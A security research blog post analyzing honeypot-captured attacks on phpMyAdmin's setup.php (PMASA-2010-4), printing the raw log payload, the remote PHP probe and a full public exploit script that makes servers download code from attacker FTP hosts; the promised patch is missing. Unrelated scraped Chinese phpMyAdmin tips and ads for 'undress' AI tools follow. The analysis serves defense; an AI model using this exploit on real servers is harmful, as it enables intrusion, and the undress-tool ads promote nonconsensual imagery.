SpiderLabs is the corporate sponsor of the WASC Distributed Web Honeypots Project which is an awesome research project to identify automated web attacks. I was looking in our centralModSecurity AuditConsole logging host today and I noticed
SpiderLabs is the corporate sponsor of the WASC Distributed Web Honeypots Project which is an awesome research project to identify automated web attacks. I was looking in our central ModSecurity AuditConsole logging host today and I noticed a spike in traffic from some Russian IPs that were scanning for the PMASA-2010-4 vulnerability in the PhpMyAdmin setup.php script.

Let's look at the raw ModSecurity audit log data of the inbound request:
--4064df0e-A-- [10/Apr/2012:18:05:55 +0000] T4R2gwowybkAAHp9G@sAAAAF 212.24.61.167 38767 XXX.XXX.XXX.XXX 80 --4064df0e-B-- POST /pma/scripts/setup.php HTTP/1.1 Connection: close Host: 176.34.207.219 Referer: 176.34.207.219 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en] Content-Type: application/x-www-form-urlencoded Content-Length: 238 --4064df0e-C-- action=lay_navigation&eoltype=unix&token=&configuration=a%3A1%3A%7Bi%3A0%3BO%3A10%3A%22PMA%5FConfig%22%3A1%3A%7Bs%3A6%3A%22source%22%3Bs%3A55%3A%22ftp%3A%2F%2Fthewinecompany%3AgXNbUEwfLa%4046%2E32%2E228%2E222%2F%2Ea%2Fid%2Etxt%22%3B%7D%7D
If we URL decode the request body data, we get this:
action=lay_navigation&eoltype=unix&token=&configuration=a:1:{i:0;O:10:"PMA_Config":1:
{<span><strong>s:6:"source";s:55:"ftp://thewinecompany:gXNbUEwfLa@46.32.228.222/.a/id.txt"</strong></span>;}}
As you can see, the attacker is attempting overwrite the PhpMyAdmin configuration file by instructing it to use FTP to download and run the "id.txt" file on a remote site. The contents of the id.txt file is PHP code:
<?php print(base64_decode("c3Q0cjc="));
echo(php_uname());
print(base64_decode("ZjFuMTVo"));
die;
?>
Looking at what this file is doing, it appears to be a simple probe to identify if the target web application is vulnerable to this type of RFI attack. If the application responds with the output from these PHP commands, then the attacker will proceed with other attacks. SpiderLabs Research was able to find the following script in public forums that launch similar attacks:
/* wtf zmeu was here haha,yeah me... found this sh*t bug on pmasux */
$arguments = getopt("a:b:c");
$pma_setup_url = $arguments[a];
//echo $arguments[a];
$ftp_code = 'ftp://devil:devil@85.10.138.51/c.txt';
//$method = POST|GET, $url = http://site.com/path, $data = foo1=bar1&foo2=bar2, referer, cookie, useragent
function send_data($method, $url, $data = '', $referer_string = '', $cookie_string = '', $ua_string = '')
{
$return = '';
$feof_count = 0;
$parsed_url = parse_url($url);
$site = $parsed_url;
$path = $parsed_url;
$query = $parsed_url;
($method == 'GET' && !empty($data)) ? $path .= '?'.$data : '';
($method == 'POST' && !empty($query)) ? $path .= '?'.$query : '';
$fp = fsockopen($site, 80, $errno, $errstr, 30);
($method == 'POST') ? $out = "POST $path HTTP/1.1\r\n" : $out = "GET $path HTTP/1.1\r\n";
$out .= "Host: $site\r\n";
$out .= "Content-type: application/x-www-form-urlencoded\r\n";
$out .= "Connection: Close\r\n";
$out .= "User-Agent: $ua_string\r\n";
$out .= "Referer: $referer_string\r\n";
$out .= "Cookie: $cookie_string\r\n";
($method == 'POST') ? $out .= "Content-Length: ".strlen($data)."\r\n\r\n" : $out .= "\r\n";
($method == 'POST') ? fwrite($fp, $out.$data) : fwrite($fp, $out);
while (!feof($fp))
{
if($feof_count >=200)
break;
$return .= fread($fp, 4800);
++$feof_count;
}
fclose($fp);
return $return;
}
$token_page = send_data('GET',$pma_setup_url,'',$pma_setup_url,'','Opera');
preg_match('@name="token" value="(a-f0-9{32})"@is',$token_page,$token_array);
$token = $token_array[1];
preg_match_all('@Set-Cookie: (<span>^\r\n;</span>+)@is',$token_page,$cookie_array);
$cookie_array = $cookie_array[1];
$cookie_array = implode("; ",$cookie_array);
print
send_data('POST',$pma_setup_url,'action=lay_navigation&eoltype=unix&token='.$token.'&configuration='.urlencode('a:1:{i:0;O:10:"PMA_Config":1:{s:6:"source";s:'.strlen($ftp_code).':"'.$ftp_code.'";}}'),$pma_setup_url,$cookie_array,'Opera');
This issue was patched in the php source code with the following update:

By filtering out non-word characters, it would prevent the attacker from injecting the RFI code.
 phpmyadmin怎么设置主键Apr 07, 2024 pm 02:54 PM
phpmyadmin怎么设置主键Apr 07, 2024 pm 02:54 PM表的主键是一列或多列,用于唯一标识表中每条记录。设置主键的步骤如下:登录 phpMyAdmin。选择数据库和表。勾选要作为主键的列。点击 "保存更改"。主键具有数据完整性、查找速度和关系建模方面的好处。
 phpmyadmin怎么添加外键Apr 07, 2024 pm 02:36 PM
phpmyadmin怎么添加外键Apr 07, 2024 pm 02:36 PM在 phpMyAdmin 中添加外键可以通过以下步骤实现:选择包含外键的父表。编辑父表结构,在“列”中添加新列。启用外键约束,选择引用表和键。设置更新/删除操作。保存更改。
 phpmyadmin账号密码是什么Apr 07, 2024 pm 01:09 PM
phpmyadmin账号密码是什么Apr 07, 2024 pm 01:09 PMPHPMyAdmin 的默认用户名和密码为 root 和空。为了安全起见,建议更改默认密码。更改密码的方法:1. 登录 PHPMyAdmin;2. 选择 "privileges";3. 输入新密码并保存。忘记密码时,可通过停止 MySQL 服务并编辑配置文件的方式重置密码:1. 添加 skip-grant-tables 行;2. 登录 MySQL 命令行并重置 root 密码;3. 刷新权限表;4. 删除 skip-grant-tables 行,重启 MySQL 服务。
 phpmyadmin日志在哪里Apr 07, 2024 pm 12:57 PM
phpmyadmin日志在哪里Apr 07, 2024 pm 12:57 PMPHPMyAdmin日志文件的默认位置:Linux/Unix/macOS:/var/log/phpmyadminWindows:C:\xampp\phpMyAdmin\logs\日志文件用途:故障排除审计安全性
 phpmyadmin怎么删除数据表Apr 07, 2024 pm 03:00 PM
phpmyadmin怎么删除数据表Apr 07, 2024 pm 03:00 PMphpMyAdmin 中删除数据表的步骤:选择数据库和数据表;点击“操作”选项卡;选择“删除”选项;确认并执行删除操作。
 为什么phpmyadmin拒绝访问Apr 07, 2024 pm 01:03 PM
为什么phpmyadmin拒绝访问Apr 07, 2024 pm 01:03 PMphpMyAdmin 拒绝访问的原因及解决方案:认证失败:检查用户名和密码是否正确。服务器配置错误:调整防火墙设置,检查数据库端口是否正确。权限问题:授予用户对数据库的访问权限。会话超时:刷新浏览器页面重新连接。phpMyAdmin 配置错误:检查配置文件和文件权限,确保启用了必需的 Apache 模块。服务器问题:等待一段时间后再重试或联系主机提供商。
 phpmyadmin漏洞属于什么漏洞Apr 07, 2024 pm 01:36 PM
phpmyadmin漏洞属于什么漏洞Apr 07, 2024 pm 01:36 PMphpMyAdmin 易受多种漏洞影响,包括:1. SQL 注入漏洞;2. 跨站点脚本 (XSS) 漏洞;3. 远程代码执行 (RCE) 漏洞;4. 本地文件包含 (LFI) 漏洞;5. 信息泄露漏洞;6. 权限提升漏洞。
 phpmyadmin关联视图在哪Apr 07, 2024 pm 01:00 PM
phpmyadmin关联视图在哪Apr 07, 2024 pm 01:00 PM可以在 phpMyAdmin 中“结构”选项卡下的“视图”子菜单中找到关联视图。要访问它们,只需选择数据库、点击“结构”选项卡、然后点击“视图”子菜单。


Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Safe Exam Browser
Safe Exam Browser is a secure browser environment for taking online exams securely. This software turns any computer into a secure workstation. It controls access to any utility and prevents students from using unauthorized resources.

PhpStorm Mac version
The latest (2018.2.1) professional PHP integrated development tool

MinGW - Minimalist GNU for Windows
This project is in the process of being migrated to osdn.net/projects/mingw, you can continue to follow us there. MinGW: A native Windows port of the GNU Compiler Collection (GCC), freely distributable import libraries and header files for building native Windows applications; includes extensions to the MSVC runtime to support C99 functionality. All MinGW software can run on 64-bit Windows platforms.

WebStorm Mac version
Useful JavaScript development tools

mPDF
mPDF is a PHP library that can generate PDF files from UTF-8 encoded HTML. The original author, Ian Back, wrote mPDF to output PDF files "on the fly" from his website and handle different languages. It is slower than original scripts like HTML2FPDF and produces larger files when using Unicode fonts, but supports CSS styles etc. and has a lot of enhancements. Supports almost all languages, including RTL (Arabic and Hebrew) and CJK (Chinese, Japanese and Korean). Supports nested block-level elements (such as P, DIV),






